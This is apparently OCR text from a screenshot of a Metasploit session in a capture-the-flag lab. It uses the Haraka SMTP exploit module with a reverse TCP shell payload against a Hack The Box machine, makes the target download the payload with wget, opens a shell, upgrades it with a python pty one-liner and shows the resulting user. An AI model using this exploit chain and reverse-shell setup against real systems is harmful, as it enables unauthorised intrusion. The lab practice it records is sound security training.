 File Edit View Bookmarks Settings Help
Module options (exploit/linux/smtp/haraka):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
email_from wolfman@redcross.htb yes Address to send from
email_to penelope@redcross.htb yes Email to send to, must be accepted by the server
rhost 10.10.10.113 yes Target server
rport 1025 yes Target server port
Payload options (linux/x64/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.13.179 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 linux x64
msf5 exploit(linux/smtp/haraka) > set srvport 8888
srvport => 8888
msf5 exploit(linux/smtp/haraka) > exploit
[*] Started reverse TCP handler on 10.10.13.179:4444
[*] Exploiting...
[*] Using URL: http://0.0.0.0:8888/STAfQN2ZOs
[*] Local IP: http://192.168.42.223:8888/STAfQN2ZOs
[*] Sending mail to target server...
[*] Client 10.10.10.113 (Wget/1.18 (linux-gnu)) requested /STAfQN2ZOs
[*] Sending payload to 10.10.10.113 (Wget/1.18 (linux-gnu))
[*] Command shell session 1 opened (10.10.13.179:4444 -> 10.10.10.113:38484) at 2019-04-15 11:26:31 +0200
[+] Triggered bug in target server (plugin timeout)
[*] Command Stager progress - 100.00% done (115/115 bytes)
[*] Server stopped.
shell
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
ls
ls
bin etc initrd.img.old lost+found opt run sys var
boot home lib media proc sbin tmp vmlinuz
dev initrd.img lib64 mnt root srv usr vmlinuz.old
$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
penelope@redcross:/$ id
id
uid=1000(penelope) gid=1000(penelope) groups=1000(penelope)
penelope@redcross:/$
... bash ... bash ...ox : openvpn ...10.10.10.113 : bash ...ntra-ff : owasp-mantra-ff ... 10.10.10.113 ...10.10.10.113 : ruby